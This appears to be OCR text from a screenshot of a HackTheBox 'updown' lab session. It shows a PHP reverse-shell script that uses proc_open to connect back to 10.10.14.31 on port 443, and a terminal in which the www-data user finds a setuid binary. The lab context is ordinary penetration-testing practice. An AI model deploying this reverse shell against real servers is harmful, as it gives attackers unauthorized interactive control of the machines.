 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected
Tab Size: 4 PHP
tmux
tmux 114x52
www-data@updown:/home/developer/dev$ ls -alt
ls -alt
total 32
drwxr-xr-x 6 developer developer 4096 Aug 30 2022 ..
drwxr-x--- 2 developer www-data 4096 Jun 22 2022 .
-rwsr-x--- 1 developer www-data 16928 Jun 22 2022 siteisup
-rwxr-x--- 1 developer www-data 154 Jun 22 2022 siteisup_test.py
www-data@updown:/home/developer/dev$ file ./*
file ./*
./siteisup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not str
ipped
./siteisup_test.py: ASCII text
www-data@updown:/home/developer/dev$
tmux 0:sudo 1:zsh 2:sudo tun0: 10.10.14.31 | dynamo@parrot